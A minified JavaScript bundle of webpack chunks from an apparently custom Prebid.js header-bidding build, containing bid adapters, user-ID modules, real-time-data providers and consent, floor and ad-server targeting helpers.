(self.instBidChunk=self.instBidChunk||[]).push([[1789],{53295:(e,r,t)=>{var o=t(7873),a=t(12938),n=t(16833),s=t(91069),i=t(45569);const{getRealTimeData:d,rtdSubmodule:g,storage:u}=function(e){const r=e,t=(0,a.vM)({moduleType:i.zu,moduleName:r});function o(e,o,a,n){if(a&&(0,s.isPlainObject)(a.params)){const n=a.params.cohortStorageKey,g=a.params.bidders;if("cohort_ids"!==n)return void(0,s.logError)(`${r}RtdProvider: 'cohortStorageKey' should be 'cohort_ids'`);const u=t.getDataFromLocalStorage(n);if(!u)return;const l=function(e){try{return JSON.parse(e)}catch(t){return(0,s.logError)(`${r}RtdProvider: failed to parse json:`,e),null}}(u);if(l){const t={name:"anonymised.io",ext:{segtax:a.params.segtax},segment:l.map((e=>({id:e})))};(0,s.logMessage)(`${r}RtdProvider: user.data.segment: `,t);const n={rtd:{ortb2:{user:{data:[t]}}}};g?.includes("appnexus")&&(n.rtd.ortb2.user.keywords=l.map((e=>`perid=${e}`)).join(",")),i=e.ortb2Fragments?.global,d=n.rtd,(0,s.isPlainObject)(d.ortb2)&&((0,s.logMessage)(`${r}RtdProvider: merging original: `,i),(0,s.logMessage)(`${r}RtdProvider: merging in: `,d.ortb2),(0,s.mergeDeep)(i,d.ortb2)),o()}}var i,d}const d={name:r,gvlid:1116,getBidRequestData:o,init:function(e,r){return!0}};return(0,n.bz)("realTimeData",d),{getRealTimeData:o,rtdSubmodule:d,storage:t}}("anonymised");(0,o.E)("anonymisedRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return r=53295,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[4041],{12905:(e,r,n)=>{var t=n(7873),s=n(63172),a=n(91069),o=n(57377),i=n(71371),d=n(89766),u=n(43272);const p=e=>2===e.mtype?i.G_:(1===e.mtype||(0,a.logWarn)("Unrecognized media type, defaulting to BANNER (madSense)"),i.D4),c=(0,d.A)({context:{netRevenue:!0,ttl:55},imp:(e,r,n)=>((e,r,n)=>{const t=e(r,n);return t.bidfloor=t.bidfloor||r.params.bidfloor||0,t.bidfloorcur=t.bidfloorcur||r.params.currency||"USD",t})(e,r,n),request:(e,r,n,t)=>{const o=e(r,n,t);return(0,a.mergeDeep)(o,{ext:{hb:1,prebidver:"9.26.0",adapterver:"1.0.0"}}),((e,r)=>{r.gdprConsent&&((0,s.J)(e,"user.ext.consent",r.gdprConsent.consentString),(0,s.J)(e,"regs.ext.gdpr",r.gdprConsent.gdprApplies?1:0)),r.uspConsent&&(0,s.J)(e,"regs.ext.us_privacy",r.uspConsent)})(o,n),o},bidResponse:(e,r,n)=>{const t=p(r);return Object.assign(n,{mediaType:t,currency:"USD",...t===i.G_&&{vastXml:r.adm}}),e(r,n)}}),m={code:"madsense",VERSION:"1.0.0",supportedMediaTypes:[i.D4,i.G_],ENDPOINT:"https://ads.madsense.io/pbjs",isBidRequestValid:function(e){return function(e){return function(e){if(!e.params)return!1;if(e.params.test)return!0;if(!e.params.company_id)return(0,a.logError)("company_id not declared (madSense)"),!1;if(!f(e)&&!l(e))return!1;return!0}(e)&&function(e){if(!l(e))return!0;const r=e.mediaTypes?.banner?.sizes;if(!Array.isArray(r))return!1;return!0}(e)&&function(e){if(!f(e))return!0;const r=e.mediaTypes?.video||{},n=e.params?.video||{},t=e.params||{};if(t&&t.test)return!0;const s={...r,...n};if(!Array.isArray(s.mimes)||0===s.mimes.length)return(0,a.logWarn)("Invalid MIME types (madSense)"),!1;if(!Array.isArray(s.protocols)||0===s.protocols.length)return(0,a.logWarn)("Invalid protocols (madSense)"),!1;if(!s.context)return(0,a.logWarn)("Context not declared (madSense)"),!1;if("instream"!==s.context){if(l(e))return(0,a.logWarn)("Context is not instream, preferring banner (madSense)"),!0;(0,a.logWarn)("Only instream context is supported (madSense)")}if(void 0===s.playerSize||!Array.isArray(s.playerSize)||!Array.isArray(s.playerSize[0]))return(0,a.logWarn)("Player size not declared or not in [[w,h]] format"),!1;return!0}(e)}(e)},buildRequests:function(e,r){const n=p(e[0]),t=c.toORTB({bidRequests:e,bidderRequest:r,context:{contextMediaType:n}}),s=function(e){let r=e[0].params.company_id;e[0].params.test&&((0,a.logMessage)("madsense: test mode"),r="test");return r}(e),o=function(e){return`${m.ENDPOINT}?company_id=${e}`}(s);return{method:"POST",url:o,data:t}},interpretResponse:function(e,r){const n=function(e,r){return c.fromORTB({response:e.body,request:r.data}).bids}(e,r);return function(e){return e.map((e=>{if(2===e.mtype&&e.adm){if(u.$W.getConfig("cache.url"))return(0,a.logError)("Prebid Cache is not configured (madSense)"),null;e.vastXml=e.adm,delete e.adm}return e})).filter((e=>null!==e))}(n)}};function l(e){return!!e.mediaTypes?.banner}function f(e){return!!e.mediaTypes?.video}(0,o.a$)(m),(0,t.E)("madsenseBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=12905,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[8239],{37731:(e,t,a)=>{var r=a(7873),i=a(16833),n=a(68044),o=a(91069),s=a(12938),p=a(45569),g=a(16916);const l="lockrAIMId",c="lockr-AIM: ",h=(0,s.vM)({moduleType:p.fW,moduleName:l});function d(e,t){return function(){for(var a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];e(t+" ",...r)}}const k=d(o.logInfo,c),y=d(o.logWarn,c),S={name:l,init(){k("lockrAIM Initialization complete")},getId(e,t){if(!0===t?.gdprApplies)return void y("lockrAIM is not intended for use where GDPR applies. The lockrAIM module will not run");const a=g.ad.getConsentData();let r="";a&&(r=a.gppString);const i={appID:e?.params?.appID,email:e?.params?.email,baseUrl:"https://identity.loc.kr"};if(k("lockr AIM configurations loaded and mapped.",i),!i.appID||!i.email)return;const n=new u(i,k,y,h,r).generateToken();return k("lockr AIM results generated"),n}};class u{static expiryDateKeys=[];static canRefreshToken=!1;constructor(e,t,a,r,i){this._baseUrl=e.baseUrl,this._appID=e.appID,this._email=e.email,this._logInfo=t,this._logWarn=a,this._gppString=i,this.prebidStorageManager=r,u.expiryDateKeys=this.prebidStorageManager.getDataFromLocalStorage("lockr_expiry_keys")?JSON.parse(this.prebidStorageManager.getDataFromLocalStorage("lockr_expiry_keys")):[],this.initializeRefresher()}async generateToken(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"email",t=arguments.length>1?arguments[1]:void 0;const a=this._baseUrl+"/publisher/app/v1/identityLockr/generate-tokens";let r;const i=new Promise(((e,t)=>{r=t})),o={appID:this._appID,data:{type:e,value:t??this._email,gppString:this._gppString}};return this._logInfo("Sending the token generation request"),(0,n.RD)(a,{success:e=>{try{const t=JSON.parse(e);u.canRefreshToken=!1;const a=t.lockrMappingToken;return this.prebidStorageManager.setDataInLocalStorage("ilui",a),t.data.forEach((e=>{const t=e?.settings;this.prebidStorageManager.setDataInLocalStorage(`${e.key_name}_expiry`,e.identity_expires),u.expiryDateKeys.includes(`${e.key_name}_expiry`)||u.expiryDateKeys.push(`${e.key_name}_expiry`),this.prebidStorageManager.setDataInLocalStorage("lockr_expiry_keys",JSON.stringify(u.expiryDateKeys)),t?.dropLocalStorage||this.prebidStorageManager.setDataInLocalStorage(e.key_name,e.advertising_token),t?.dropCookie||this.prebidStorageManager.setCookie(e.key_name,e.advertising_token)})),void(u.canRefreshToken=!0)}catch(t){this._logWarn(t),r(e),u.canRefreshToken=!0}}},JSON.stringify(o),{method:"POST",contentType:"application/json;charset=UTF-8"}),i}async initializeRefresher(){setInterval((()=>{u.expiryDateKeys.forEach((e=>{const t=(new Date).getTime(),a=this.prebidStorageManager.getDataFromLocalStorage(e);t>a&&null!==a&&this.prebidStorageManager.getDataFromLocalStorage("ilui")&&u.canRefreshToken&&this.generateToken("refresh",this.prebidStorageManager.getDataFromLocalStorage("ilui"))}))}),1e3)}}(0,i.bz)("userId",S),(0,r.E)("lockrAIMIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=37731,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[44950],{50646:(t,i,e)=>{e.d(i,{x:()=>n});const n={uid2:{source:"uidapi.com",atype:3,getValue:function(t){return t.id},getUidExt:function(t){if(t.ext)return t.ext}}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[16648],{17262:(e,r,t)=>{var i=t(7873),s=t(10201),a=t(97779),n=t(91069);(0,s.U)("targetVideo",{buildVideoUrl:function(e){if(!e.params||!e.params?.iu)return void(0,n.logError)("buildVideoUrl: Missing required properties.");if(!(0,n.isPlainObject)(e.adUnit)&&!(0,n.isPlainObject)(e.bid))return void(0,n.logError)("buildVideoUrl: Requires either 'adUnit' or 'bid' options value");const r={autoplay:"[autoplay]",mute:"[vpmute]",page_url:"[page_url]",cachebuster:"[timestamp]",gdpr_consent:"[consent]"},t=e.adUnit,i=e.bid||a.iS.getWinningBids(t.code)[0],s=function(e){let r={};const t=e&&e.adUnit;if(t){let e=a.iS.getAllTargeting(t.code);r=e?e[t.code]:{}}return r}(e),o=e.params.cust_params;let c=e.params.iu;if(/^(https?:\/\/)/i.test(c)){const e=(0,n.parseUrl)(c,{noDecodeWholeURL:!0});for(const[t,a]of Object.entries({...s,...i.adserverTargeting,...r}))e.search.hasOwnProperty(t)||(e.search[t]=a);if(e.search.cust_params)for(const[r,t]of Object.entries(o))e.search.cust_params.includes(r)||(e.search.cust_params+="%26"+r+"%3D"+t);return(0,n.isEmpty)(o)||e.search.cust_params||(e.search.cust_params=Object.entries(o).map((e=>{let[r,t]=e;return r+"%3D"+t})).join("%26")),(0,n.buildUrl)(e)}const u={iu:c,...r,...s,...i.adserverTargeting};return(0,n.isEmpty)(o)||(u.cust_params=Object.entries(o).map((e=>{let[r,t]=e;return r+"%3D"+t})).join("%26")),(0,n.buildUrl)({protocol:"https",host:"vid.tvserve.io",pathname:"/ads/bid",search:u})}}),(0,i.E)("targetVideoAdServerVideo")}},e=>{e.O(0,[60802,51085],(()=>{return r=17262,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[46041],{32115:(d,e,i)=>{var n=i(7873),o=i(16833),s=i(91069);const t={name:"pubProvidedId",gvlid:i(16916).B1,decode(d){const e=d?{pubProvidedId:d}:void 0;return(0,s.logInfo)("PubProvidedId: Decoded value "+JSON.stringify(e)),e},getId(d){const e=d&&d.params||{};let i=[];return(0,s.isArray)(e.eids)&&(i=i.concat(e.eids)),"function"==typeof e.eidsFunction&&(i=i.concat(e.eidsFunction())),{id:i}}};(0,o.bz)("userId",t),(0,n.E)("pubProvidedIdSystem")}},d=>{d.O(0,[60802,51085],(()=>{return e=32115,d(d.s=e);var e}));d.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[93401],{49133:(e,i,r)=>{r.d(i,{$d:()=>d,rz:()=>a,xO:()=>p,yY:()=>l});var n=r(91069),t=r(70433),s=r(44042),o=r(15901);function d(e){return e&&"object"!=typeof e.params?((0,n.logError)("Params is not defined or is incorrect in the bidder settings"),!1):(0,n.getBidIdParameter)("env",e.params)&&(0,n.getBidIdParameter)("pid",e.params)?!((0,t.A)(e,"mediaTypes.video")&&!(0,n.isArray)((0,t.A)(e,"mediaTypes.video.playerSize")))||((0,n.logError)("mediaTypes.video.playerSize is required for video"),!1):((0,n.logError)("Env or pid is not present in bidder params"),!1)}function a(e,i,r){const{refererInfo:o={},gdprConsent:d={},uspConsent:a}=i,p=e.map((e=>{const i={};i.bidId=e.bidId,i.banner=(0,t.A)(e,"mediaTypes.banner"),i.auctionId=e.ortb2?.source?.tid,i.transactionId=e.ortb2Imp?.ext?.tid,i.sizes=(0,n.parseSizesInput)((0,s.u)(e)),i.schain=e.schain,i.location={page:o.page,location:o.location,domain:o.domain,whost:window.location.host,ref:o.ref,isAmp:o.isAmp},i.device={ua:navigator.userAgent,lang:navigator.language},i.env={env:e.params.env,pid:e.params.pid},i.ortb2=e.ortb2,i.ortb2Imp=e.ortb2Imp,i.tz=(new Date).getTimezoneOffset(),i.ext=e.params.ext,i.bc=e.bidRequestsCount,i.floor=function(e){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"USD";if(!(0,n.isFn)(e.getFloor))return null;let r=e.getFloor({currency:i,mediaType:"*",size:"*"});return(0,n.isPlainObject)(r)&&!isNaN(r.floor)&&r.currency===i?r.floor:null}(e),e.userIdAsEids&&0!==e.userIdAsEids.length?i.userEids=e.userIdAsEids:i.userEids=[],d.gdprApplies?(i.gdprApplies=Number(d.gdprApplies),i.consentString=d.consentString):(i.gdprApplies=0,i.consentString=""),i.usPrivacy=a||"";const r=(0,t.A)(e,"mediaTypes.video");return r&&(i.sizes=(0,n.parseSizesInput)((0,t.A)(e,"mediaTypes.video.playerSize")),i.video=r),i}));return{method:"POST",url:r+"/bid",data:JSON.stringify(p),withCredentials:!0,bidderRequest:i,options:{contentType:"application/json"}}}function p(e,i){let{bidderRequest:r}=i;const s=[];return(0,n.isArray)((0,t.A)(e,"body.data"))?(e.body.data.forEach((e=>{if(-1!==(0,o.SL)(r.bids,(i=>i.bidId===e.requestId))){const i={requestId:e.requestId,dealId:r.dealId||null,...e};s.push(i)}})),s):s}function l(e,i){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";const o=[],d=(0,t.A)(i,"0.body.data.0.ext.pixels");if((e.iframeEnabled||e.pixelEnabled)&&(0,n.isArray)(d)&&0!==d.length){const i="&gdpr="+(r.gdprApplies?1:0),n=`&gdpr_consent=${encodeURIComponent(r.consentString||"")}`,t=`us_privacy=${encodeURIComponent(s)}`;d.forEach((r=>{const[s,d]=r,a={type:s,url:`${d}&${t}${i}${n}`};("iframe"===s&&e.iframeEnabled||"image"===s&&e.pixelEnabled)&&o.push(a)}))}return o}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[33005],{51252:(t,n,o)=>{o.d(n,{Cn:()=>w,eu:()=>r,ho:()=>f,mw:()=>a,n9:()=>u,p:()=>s,ph:()=>l});var e=o(73858),g=o(15901),d=o(91069),i=o(70433);function a(t){return n=>(0,d.compareCodeAndSlot)(n,t)}function l(t,n){if(!t||"string"!=typeof t)return!1;window.googletag=window.googletag||{cmd:[]},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((()=>{window.googletag.pubads().setTargeting(t,n)}))}function u(t){let n;return(0,d.isGptPubadsDefined)()&&(n=(0,g.I6)(window.googletag.pubads().getSlots(),a(t))),n}function s(t){const n=u(t);return n?{gptSlot:n.getAdUnitPath(),divId:n.getSlotElementId()}:{}}const w=["IAB_AUDIENCE_1_1","IAB_CONTENT_2_2"];function r(t){return Object.entries({[w[0]]:c(t,["user.data"],4),[w[1]]:c(t,e.Dy.map((t=>`${t}.content.data`)),6)}).map((t=>{let[n,o]=t;return o.length?{taxonomy:n,values:o}:null})).filter((t=>t))}function c(t,n,o){return n.flatMap((n=>(0,i.A)(t,n)||[])).filter((t=>t.ext?.segtax===o)).flatMap((t=>t.segment?.map((t=>t.id)))).filter((t=>t)).filter(d.uniques)}function f(t){!function(t,n){const o=()=>window.googletag.pubads().addEventListener(t,n);(0,d.isGptPubadsDefined)()?o():(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(o))}("slotRenderEnded",t)}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[72476],{85904:(e,d,i)=>{var t=i(7873),a=i(71371),s=i(12449),r=i(57377),n=i(94855);const o=["USD"],u={code:"eclickads",supportedMediaTypes:[a.s6],isBidRequestValid:e=>!!(e&&e.params&&e.bidder&&e.params.zid),buildRequests:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],d=arguments.length>1?arguments[1]:void 0;e=(0,s.Xj)(e);const i=d.ortb2.site.ext?.data||{},t=d.ortb2.device,a=d.ortb2.site,r=(0,n.P)(),o=[],u="https://g.eclick.vn/rtb_hb_request?fosp_uid="+(i.fosp_uid||""),p={deviceWidth:t.w,deviceHeight:t.h,ua:t.ua,language:t.language,device:r?"mobile":"desktop",host:a.domain,page:a.page,imp:o,myvne_id:i.myvne_id||"",orig_aid:i.orig_aid,fosp_aid:i.fosp_aid,fosp_uid:i.fosp_uid,id:i.id};return e.map((e=>{o.push({requestId:e.bidId,adUnitCode:e.adUnitCode,zid:e.params.zid})})),{method:"POST",url:u,data:p}},interpretResponse:e=>(e.body?.seatbid||[]).reduce(((e,d)=>[...e,{id:d.id,impid:d.impid,adUnitCode:d.adUnitCode,cpm:d.cpm,ttl:d.ttl||1e3,requestId:d.requestId,creativeId:d.creativeId,netRevenue:d.netRevenue,currency:d.currency||o,adserverTargeting:{hb_ad_eclickads:d.ad}}]),[])};(0,r.a$)(u),(0,t.E)("eclickadsBidAdapter")}},e=>{e.O(0,[75698,60802,51085],(()=>{return d=85904,e(e.s=d);var d}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45496],{25862:(e,o,t)=>{var n=t(7873),r=t(91069),d=t(16833),i=t(16916),a=t(12938),u=t(45569),c=t(2339);const l=(0,a.vM)({moduleType:u.fW,moduleName:"sharedId"}),s="cookie",m="html5",f="_pubcid_optout",g="PublisherCommonId";function p(e,o){if(o===s)return l.getCookie(e);if(o===m&&l.hasLocalStorage()){const o=l.getDataFromLocalStorage(`${e}_exp`);if(!o)return l.getDataFromLocalStorage(e);if(new Date(o).getTime()-Date.now()>0)return l.getDataFromLocalStorage(e)}}function I(e,o){return function(t,n){o?b(o,e,(()=>{t(n()||e)}))():t(e)}}function b(e){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=arguments.length>2?arguments[2]:void 0;if(!e)return;const n=(0,r.parseUrl)(e);n.search.id=encodeURIComponent("pubcid:"+o);const d=(0,r.buildUrl)(n);return function(){(0,r.triggerPixel)(d,t)}}function v(){return!!(l.cookiesAreEnabled()&&p(f,s)||l.hasLocalStorage()&&p(f,m))}const h={name:"sharedId",aliasName:"pubCommonId",gvlid:i.B1,decode(e,o){if(v())return void(0,r.logInfo)("PubCommonId decode: Has opted-out");(0,r.logInfo)(" Decoded value PubCommonId "+e);return{pubcid:e}},getId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>2?arguments[2]:void 0;if(v())return void(0,r.logInfo)("PubCommonId: Has opted-out");if(i.et.getCoppa())return void(0,r.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId");const{params:{create:t=!0,pixelUrl:n}={}}=e;let d=o;if(!d){try{"object"==typeof window[g]&&(d=window[g].getId())}catch(e){}d||(d=t&&(0,r.hasDeviceAccess)()?(0,r.generateUUID)():void 0)}return{id:d,callback:I(d,n)}},extendId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>2?arguments[2]:void 0;if(v())return(0,r.logInfo)("PubCommonId: Has opted-out"),{id:void 0};if(i.et.getCoppa())return void(0,r.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId");const{params:{extend:t=!1,pixelUrl:n}={}}=e;if(t){if(n){return{callback:b(n,o)}}return{id:o}}},domainOverride:(0,c.w)(l,"sharedId"),eids:{pubcid:{source:"pubcid.org",atype:1}}};(0,d.bz)("userId",h),(0,n.E)("sharedIdSystem")}},e=>{e.O(0,[12764,60802,51085],(()=>{return o=25862,e(e.s=o);var o}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45186],{95478:(e,r,t)=>{t.d(r,{cQ:()=>p,eT:()=>n,tH:()=>o});var i=t(91069),a=t(63172),s=t(70433);const d=[{id:1,required:1,title:{len:100}},{id:2,required:1,img:{type:3,w:300,h:250}},{id:3,required:0,data:{type:1,len:140}},{id:4,required:1,data:{type:2}},{id:5,required:1,icon:{w:50,h:50}},{id:6,required:1,data:{type:12,len:15}}],n=(e,r,t)=>{let s=[];return e.forEach((e=>{const t={id:(0,i.generateUUID)(),imp:[l(e)],placementId:e.params.placement_id,site:m(r),user:b(e)};r&&r.gppConsent&&r.gppConsent.gppString?((0,a.J)(t,"regs.gpp",r.gppConsent.gppString),(0,a.J)(t,"regs.gpp_sid",r.gppConsent.applicableSections)):r&&r.ortb2&&r.ortb2.regs&&r.ortb2.regs.gpp&&((0,a.J)(t,"regs.gpp",r.ortb2.regs.gpp),(0,a.J)(t,"regs.gpp_sid",r.ortb2.regs.gpp_sid)),r&&r.ortb2&&r.ortb2.regs&&r.ortb2.regs.coppa&&(0,a.J)(t,"regs.coppa",1),r?.uspConsent&&(0,a.J)(t,"regs.ext.us_privacy",r.uspConsent),t.MediaType=v(e),s.push(t)})),{method:"POST",url:t,data:JSON.stringify(s),options:{contentType:"application/json"}}},p=(e,r)=>u(e,r),o=(e,r,t)=>{const i=JSON.parse(JSON.parse(r.data)[0].imp[0].native.request).assets;return u(e,t,i)},u=(e,r,t)=>{let a=[];if(e)try{let i=(0,s.A)(e,"body.seatbid",[]);i&&i[0]&&i[0].bid&&i[0].bid.forEach((e=>{let i={};if(i.requestId=e.impid,i.cpm=e.price,i.width=e.w,i.height=e.h,i.ad=e.adm,i.meta={advertiserDomains:e.adomain,primaryCatId:e.cat||[],attr:e.attr||[]},i.creativeId=e.crid,i.netRevenue=!1,i.currency="USD",i.ttl=300,i.dealId=e.dealId,i.mediaType=r,"native"==r){let r=JSON.parse(e.adm).native,a={clickUrl:r.link.url,impressionTrackers:r.imptrackers};r.assets.forEach((e=>{let r=y(e,t);a[r.key]=r.value})),i.native=a}a.push(i)}))}catch(e){(0,i.logError)(e)}return a},l=e=>{let r={};if(e)if(r.id=e.bidId,r.bidfloor=c(e),e.mediaTypes.native){let e={assets:d};r.native={request:JSON.stringify(e)}}else e.mediaTypes.banner&&(r.banner=g(e));return r},g=e=>{let r={};if(e.mediaTypes.banner)if(!e.mediaTypes.banner.sizes||e.params.height||e.params.width)r.h=e.params.height,r.w=e.params.width;else{let t=e.mediaTypes.banner.sizes;t.length>0&&(r.h=t[0][1],r.w=t[0][0])}return r},c=e=>(0,s.A)(e,"params.bid_floor",0),m=e=>{let r="",t="";return e&&e.refererInfo&&(r=e.refererInfo.page,t=e.refererInfo.domain),{page:r,name:t}},b=e=>{let r={};return e&&e.ortb2&&e.ortb2.user?(r.id=e.ortb2.user.id?e.ortb2.user.id:"",r.buyeruid=e.ortb2.user.buyeruid?e.ortb2.user.buyeruid:"",r.keywords=e.ortb2.user.keywords?e.ortb2.user.keywords:"",r.customdata=e.ortb2.user.customdata?e.ortb2.user.customdata:""):(r.id="",r.buyeruid="",r.keywords="",r.customdata=""),r},y=(e,r)=>{let t={};return e.title&&(t.key="title",t.value=e.title.text),e.data&&(t.key=h(e.id,r),t.value=e.data.value),e.img&&(t.key=f(e.id,r),t.value={url:e.img.url,height:e.img.h,width:e.img.w}),t},h=(e,r)=>{let t="";for(let i=0;i<r.length;i++)if(r[i].id==e)switch(r[i].data.type){case 1:t="sponsored";break;case 2:t="desc";break;case 12:t="cta"}return t},f=(e,r)=>{let t="";for(let i=0;i<r.length;i++)if(r[i].id==e)switch(r[i].img.type){case 1:t="icon";break;case 3:t="image"}return t},v=e=>e.mediaTypes.native?"native":e.mediaTypes.banner?"banner":void 0}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90010],{63806:(n,r,i)=>{i.d(r,{R:()=>e});var o=i(16894),a=i(91069);function e(n,r,i){return(0,o.Ak)(n,(function(n,o){var e;e=function(r,i){if(i){let n=a.logWarn;r&&(n=a.logError,i=`${i} Canceling auction as per consentManagement config.`);for(var e=arguments.length,t=new Array(e>2?e-2:0),l=2;l<e;l++)t[l-2]=arguments[l];n(i,...t)}r?(n.stopTiming(),"function"==typeof o.bidsBackHandler?o.bidsBackHandler():(0,a.logError)("Error executing bidsBackHandler")):n.call(this,o)},r()?((0,a.logInfo)("User consent information already known.  Pulling internally stored information..."),e(!1)):i(e)}))}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[37769],{88944:(t,e,n)=>{n.d(e,{g:()=>o});var i=n(91069);function o(){try{const t=(0,i.getWindowTop)();let{scrollY:e,scrollX:n,innerHeight:o,innerWidth:c}=t;return o=o||t.document.documentElement.clientWidth||t.document.body.clientWidth,c=c||t.document.documentElement.clientHeight||t.document.body.clientHeight,{top:e,right:n+c,bottom:e+o,left:n}}catch(t){return{}}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90467],{6036:(e,s,n)=>{n.d(s,{M:()=>a});var i=n(71371),o=n(91069),t=n(70433);const r=0;function a(e,s,n){const a=[];return(0,o.isFn)(e.getFloor)&&((0,t.A)(e,`mediaTypes.${n}.${n===i.G_?"playerSize":"sizes"}`)||[]).forEach((i=>{const o=e.getFloor({currency:s||"USD",mediaType:n,size:i}).floor;a.push(isNaN(o)?r:o)})),a.length?Math.min(...a):r}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[6678],{35198:(e,n,t)=>{var r=t(7873),i=t(16833),s=t(68044),a=t(91069),o=t(51252);const u="https://prebid.outcomes.net/api/prebid/v1/assessment/async",c="apValues",l="categories",g="emotions",f="genres",m="risk",h="sentiment",p="themes",d="tones",b=[c,l,g,f,m,h,p,d],v=["a0","a1","p0","p1"],T=function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];(0,a.logMessage)("Mobian",...n)};const y=function(){let e=null;return async function(){if(e)return Promise.resolve(e);try{const n=await async function(){const e=encodeURIComponent(window.location.href),n=`${u}?url=${e}`,t=(0,s.g4)();return new Promise(((e,r)=>{t(n,{success:e,error:r})}))}();return e=function(e){const n=("string"==typeof e?(0,a.safeJSONParse)(e):e).results;if(!n)return{};return{[c]:n.ap||{},[l]:n.mobianContentCategories,[g]:n.mobianEmotions,[f]:n.mobianGenres,[m]:n.mobianRisk||"unknown",[h]:n.mobianSentiment||"unknown",[p]:n.mobianThemes,[d]:n.mobianTones}}(n),e}catch(e){return T("error",e),Promise.resolve({})}}}(),x=(e,n)=>{let[t,r]=n;return{...e,[t]:r}};function w(e){const{prefix:n}=e;return function(e,t){let[r,i]=t;return r===c&&v.forEach((t=>{i?.[t]?.length&&e.push([`${n}_ap_${t}`,i[t].map((e=>String(e)))])})),i?.length&&e.push([`${n}_${r}`,i]),e}}function k(e){const[n,t]=["advertiserTargeting","publisherTargeting"].map((n=>{const t=e?.params?.[n];return t?!0===t?b:Array.isArray(t)&&t.length?t.filter((e=>b.includes(e))):[]:[]}));return{advertiserTargeting:n,prefix:e?.params?.prefix||"mobian",publisherTargeting:t}}const B={name:"mobianBrandSafety",init:function(e){T("init",e);const n=k(e);return n.publisherTargeting.length&&y().then((e=>function(e,n){T("context",n),Object.entries(n).filter((n=>{let[t]=n;return e.publisherTargeting.includes(t)})).reduce(w(e),[]).forEach((e=>{let[n,t]=e;return(0,o.ph)(n,t)}))}(n,e))),!0},getBidRequestData:function(e,n,t){T("getBidRequestData",e);const r=k(t),{advertiserTargeting:i}=r;i.length?y().then((n=>{!function(e,n,t){T("extendBidRequestConfig",e,n);const{site:r}=e.ortb2Fragments.global,i=Object.entries(n).filter((e=>{let[n]=e;return t.advertiserTargeting.includes(n)})).reduce(w(t),[]).reduce(x,{});r.ext=r.ext||{},r.ext.data={...r.ext.data||{},...i}}(e,n,r)})).catch((()=>{})).finally((()=>n())):n()}};(0,i.bz)("realTimeData",B),(0,r.E)("mobianRtdProvider")}},e=>{e.O(0,[33005,60802,51085],(()=>{return n=35198,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[96068],{53222:(e,t,s)=>{var r=s(7873),o=s(89766),a=s(57377),d=s(43272),u=s(71371);const n="blasto",c="[sourceid]",i="[accountid]",p="[host]",b=`https://${p}.blasto.ai/bid?rtb_seat_id=${c}&secret_key=${i}&integration_type=prebidjs`,l="us-e-node1",m=(0,o.A)({context:{netRevenue:!0,ttl:20},imp(e,t,s){const r=e(t,s);return r.bidfloor||(r.bidfloor=t.params.bidfloor||0),r.ext={[n]:{accountId:t.params.accountId,sourceId:t.params.sourceId,host:t.params.host||l}},r},request(e,t,s,r){const o=e(t,s,r),a=r.bidRequests[0];return o.test=d.$W.getConfig("debug")?1:0,o.cur||(o.cur=[a.params.currency||"USD"]),o},bidResponse(e,t,s){const r=e(t,s);return r.cur=t.cur||"USD",r}}),h={code:n,supportedMediaTypes:[u.D4,u.G_,u.s6],isBidRequestValid:e=>Boolean(e.params.sourceId)&&Boolean(e.params.accountId),buildRequests:(e,t)=>{if(e&&0===e.length)return[];const{sourceId:s,accountId:r}=e[0].params,o=e[0].params.host;return{method:"POST",url:b.replace(p,o||l).replace(i,r).replace(c,s),data:m.toORTB({bidRequests:e,bidderRequest:t})}},interpretResponse:(e,t)=>{if(e?.body){return m.fromORTB({response:e.body,request:t.data}).bids}return[]}};(0,a.a$)(h),(0,r.E)("blastoBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=53222,e(e.s=t);var t}));e.O()}]);
